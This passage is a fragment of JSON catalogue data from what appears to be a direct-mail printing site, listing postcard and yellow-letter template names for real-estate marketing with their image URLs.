Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/I-Buy-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/I-Buy-Postcard.jpg"},"Family Letterhead Postcard":{"name":"Letterhead Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Letterhead-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Letterhead-Postcard.jpg"},"Street View Postcard (street view)":{"name":"Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Street-View-Postcard-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Street-View-Postcard-street-view.jpg"},"Standard Handwritten Postcard":{"name":"Standard Cash Buyer Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Cash-Buyer-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Cash-Buyer-Postcard.jpg"},"House for Cash (street view)":{"name":"House for Cash (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/House-for-Cash-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/House-for-Cash-street-view.jpg"},"Orange Crush Postcard":{"name":"Orange Crush Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Orange-Crush-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Orange-Crush-Postcard.jpg"},"Fast Cash Offer":{"name":"Fast Cash Offer","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Fast-Cash-Offer-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Fast-Cash-Offer.jpg"},"Casita Postcard":{"name":"Casita Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Casita-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Casita-Postcard.jpg"},"Picture Postcard":{"name":"Picture Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Picture-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Picture-Postcard.jpg"},"Property Evaluation (street view)":{"name":"Property Evaluation (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Property-Evaluation-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Property-Evaluation.jpg"},"Picture Doodle":{"name":"Picture Doodle Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Picture-Doodle-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Picture-Doodle-Postcard.jpg"},"Realistic Postcard":{"name":"Realistic Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Realistic-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Realistic-Postcard.jpg"},"Black Postcard":{"name":"Black Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Black-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Black-Postcard.jpg"},"Save your home Postcard":{"name":"Foreclosure Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Foreclosure-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Foreclosure-Postcard.jpg"},"Results Driven Notice Card":{"name":"Results Driven Notice Card","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Results-Driven-Notice-Card-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Results-Driven-Notice-Card-1.jpg"},"Flip Over Postcard":{"name":"Flip Over Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Flip-Over-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Flip-Over-Postcard.jpg"},"Snail Mail Postcard (street view)":{"name":"Snail Mail Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Snail-Mail-Postcard-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Snail-Mail-Postcard-street-view.jpg"},"Autumn Postcard":{"name":"Autumn Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/AUTUMN-QP-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/AUTUMN-QP.jpg"},"Winter Postcard":{"name":"Winter Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Winter-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Winter-Postcard.jpg"},"Cozy House":{"name":"Cozy House","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cozy-House-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cozy-House-2.jpg"},"Reevaluate Postcard":{"name":"Ugly House Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Ugly-House-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Ugly-House-Postcard.jpg"},"Reevaluated Postcard":{"name":"Reevaluated Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Reevaluated-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Reevaluated-Postcard.jpg"},"Crossword Puzzle Postcard":{"name":"Crossword Puzzle Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/CROSSWORD-QP-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/CROSSWORD-QP-1.jpg"},"Fast Fall Offer":{"name":"Fast Fall Offer","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/FALL-CASH-OFFER2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/FALL-CASH-OFFER2.jpg"},"Mistletoe Postcard":{"name":"Mistletoe","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Mistletoe-QP-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Mistletoe-QP-1.jpg"},"House Wanted Postcard":{"name":"House Wanted Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/hwQP-Postcard-Mockup-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/hwQP-Postcard-Mockup-1.jpg"},"Happy New Year 2026":{"name":"Happy New Year 2026","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-New-Year-2026qp-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Happy-New-Year-2026qp-1.jpg"}},"FC Half Page Postcard (8.5x 5.5)":{"Custom Designed Post Card ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/HP-CUSTOM-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/HP-CUSTOM-1.jpg"},"Custom Postcard on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Just Listed Postcard":{"name":"Just Listed Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Just-Listed-Postcard-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Just-Listed-Postcard-2.jpg"},"All Cash Postcard":{"name":"All Cash Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/All-Cash-Postcard-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/All-Cash-Postcard-2.jpg"},"EOS Check Postcard":{"name":"EOS Check Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/EOS-Check-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/EOS-Check-Postcard.jpg"},"Bulletin Street View Postcard (street view)":{"name":"Bulletin Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Bulletin-Street-View-Postcard-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Bulletin-Street-View-Postcard-street-view.jpg"},"Flower Postcard":{"name":"Flower Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Flower-Postcard-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Flower-Postcard-2.jpg"},"Cash Buyer Postcard":{"name":"Cash Buyer Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cash-Buyer-Postcard-1-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cash-Buyer-Postcard-1-1.jpg"},"Stick Figure Street View Postcard (street view)":{"name":"Stick Figure Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stick-Figure-Street-View-Postcard-street-view-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stick-Figure-Street-View-Postcard-street-view-2.jpg"},"Reliable":{"name":"Reliable","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Reliable-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Reliable.jpg"},"Guaranteed Postcard  (street view)":{"name":"Guaranteed Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Guaranteed-Postcard-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Guaranteed-Postcard-street-view.jpg"},"Stickman Postcard Proof":{"name":"Stickman Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stickman-Postcard-1-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stickman-Postcard-1-1.jpg"},"Sunsets and Rainbows Postcard":{"name":"Sunsets and Rainbows Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Sunsets-and-Rainbows-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Sunsets-and-Rainbows-Postcard.jpg"},"Violet Postcard":{"name":"Violet Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Violet-Postcard-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Violet-Postcard-2.jpg"},"Pencil Postcard":{"name":"Pencil Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Pencil-Postcard-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Pencil-Postcard-2.jpg"},"Stationary Postcard (street view)":{"name":"Stationary Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stationary-Postcard-street-view-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stationary-Postcard-street-view-1.jpg"},"Urgent Postcard":{"name":"Urgent Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Urgent-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Urgent-Postcard-1.jpg"},"I Buy Postcard":{"name":"I Buy Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/I-Buy-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/I-Buy-Postcard-1.jpg"},"Yellow Letter Postcard":{"name":"Yellow Letter Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Yellow-Letter-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Yellow-Letter-Postcard-1.jpg"},"We Buy Land":{"name":"We Buy Land","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/We-Buy-Land-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/We-Buy-Land.jpg"},"We Missed You":{"name":"We Missed You","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/We-Missed-YOu-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/We-Missed-YOu-1.jpg"},"Referral Postcard":{"name":"The Referral Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/The-Referral-Postcard-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/The-Referral-Postcard.png"},"Caution Postcard":{"name":"Caution Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Caution-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Caution-Postcard-1.jpg"},"Blessed Postcard":{"name":"Blessed Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Blessed-Postcard-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Blessed-Postcard-2.jpg"},"STOP Postcard":{"name":"STOP Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/STOP-Postcard-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/STOP-Postcard-2.jpg"},"Doodle Postcard":{"name":"Doodle Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Postcard-1.jpg"},"Doodle Street View Postcard (street view)":{"name":"Doodle Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Street-View-Postcard-street-view-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Street-View-Postcard-street-view-1.jpg"},"Family Street View Postcard (street view)":{"name":"Family Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Street-View-Postcard-street-view-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Street-View-Postcard-street-view-1.jpg"},"Family Letterhead Postcard":{"name":"Family Letterhead Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letterhead-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Letterhead-Postcard.jpg"},"House for cash (street view)":{"name":"House for cash (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/House-for-cash-street-view-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/House-for-cash-street-view-2.jpg"},"Street View Postcard (street view)":{"name":"Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Street-View-Postcard-street-view-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Street-View-Postcard-street-view-1.jpg"},"Standard Handwritten Postcard":{"name":"Standard Handwritten Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Handwritten-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Handwritten-Postcard.jpg"},"Casita Postcard":{"name":"Casita Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Casita-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Casita-Postcard-1.jpg"},"Property Evaluation (street view)":{"name":"Property Evaluation (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Property-Evaluation-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Property-Evaluation-1.jpg"},"Orange Crush Postcard":{"name":"Orange Crush Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Orange-Crush-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Orange-Crush-Postcard-1.jpg"},"Cloud 9":{"name":"Cloud 9 Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cloud-9-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cloud-9-Postcard.jpg"},"Picture Postcard":{"name":"Picture Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Picture-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Picture-Postcard-1.jpg"},"Paint Brush Postcard ":{"name":"Paint Brush Postcard ","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Paint-Brush-Postcard-1-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Paint-Brush-Postcard-1-1.jpg"},"Picture Doodle":{"name":"Picture Doodle","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Picture-Doodle-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Picture-Doodle.jpg"},"Save your home Postcard":{"name":"Foreclosure Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Foreclosure-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Foreclosure-Postcard-1.jpg"},"Realistic Postcard":{"name":"Realistic Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Realistic-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Realistic-Postcard-1.jpg"},"Black Postcard":{"name":"Black Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Black-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Black-Postcard-1.jpg"},"Results Driven Notice Card":{"name":"Results Driven Notice Card","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Results-Driven-Notice-Card-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Results-Driven-Notice-Card-2.jpg"},"Snail Mail (street view)":{"name":"Snail Mail (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Snail-Mail-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Snail-Mail-street-view.jpg"},"Autumn Postcard":{"name":"Autumn Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/AUTUMN-HP-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/AUTUMN-HP.jpg"},"Cozy House":{"name":"Cozy House","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cozy-House-3-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cozy-House-3.jpg"},"Winter Postcard":{"name":"Winter Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Winter-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Winter-Postcard-1.jpg"},"Reevaluated Postcard":{"name":"Reevaluated Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Reevaluated-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Reevaluated-Postcard-1.jpg"},"Ugly House Postcard":{"name":"Ugly House Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Ugly-House-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Ugly-House-Postcard-1.jpg"},"Crossword Puzzle Postcard":{"name":"Crossword Puzzle Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/CROSSWORD-HP-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/08\/CROSSWORD-HP-1.jpg"},"Fast Fall Offer":{"name":"Fast Fall Offer","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/FALL-FAST-OFFER-HP-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/FALL-FAST-OFFER-HP.jpg"},"Mistletoe":{"name":"Mistletoe","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Mistletoe-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/Mistletoe-1.jpg"},"House Wanted Postcard":{"name":"House Wanted Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/hwHalf-Page-Postcard-Mockup-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/hwHalf-Page-Postcard-Mockup-1.jpg"}},"Jumbo Postcard (5.5x11)":{"Custom Designed Post Card ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/JP-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/JP-CUSTOM.png"},"Custom Postcard on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"We Missed You":{"name":"We Missed You Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/WE-MISSED-YOU-JUMBO-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/WE-MISSED-YOU-JUMBO.jpg"},"Doodle Street View (street view)":{"name":"Doodle Street View Postcard(street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/DOODLE-SV-JUMBO-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/DOODLE-SV-JUMBO.jpg"},"Urgent Postcard":{"name":"Urgent Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/URGENT-POSTCARD-JUMBO-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/URGENT-POSTCARD-JUMBO.jpg"},"EOS Check Postcard":{"name":"EOS Check Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/EOS-CHECK-JUMBO-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/EOS-CHECK-JUMBO.jpg"},"Property Evaluation Postcard (street view)":{"name":"Property Evaluation Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/PROPERTY-EVALUATION-JUMBO-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/PROPERTY-EVALUATION-JUMBO.jpg"},"Yellow Letter Postcard":{"name":"Yellow Letter Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/YELLOW-POSTCARD-JUMBO-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/09\/YELLOW-POSTCARD-JUMBO.jpg"},"House Wanted":{"name":"House Wanted","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/HouseWanted-JUMBO-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/HouseWanted-JUMBO.jpg"}},"Actual Handwritten Postcard (4.25 x 5.5)":{"Custom Designed Post Card ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/QP-CUSTOM-3-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/QP-CUSTOM-3.jpg"},"Custom Postcard on File":{"name":"Past Template","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"family picture":{"name":"Family Picture","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Postcard-1-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Postcard-1.png"},"comic":{"name":"Comic Handwritten","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Postcard-4-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Postcard-4.png"}},"Actual Handwritten Postcard Half Page (8.5x 5.5)":{"Custom Designed Post Card ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/HP-CUSTOM-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/HP-CUSTOM-1.jpg"},"Custom Postcard on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"family picture":{"name":"Family Picture","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Picture-Actual-Handwritten-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Picture-Actual-Handwritten.jpg"},"comic":{"name":"Comic Handwritten","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Comic-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Comic.jpg"}},"Yellow Letter with Windowed Envelope":{"Custom Designed Letter ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM-300x169.png","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/LETTER-CUSTOM.png"},"Custom Letter on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Standard Yellow Letter":{"name":"Standard Yellow Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Standard-Yellow-Letter-2.jpg"},"Simple 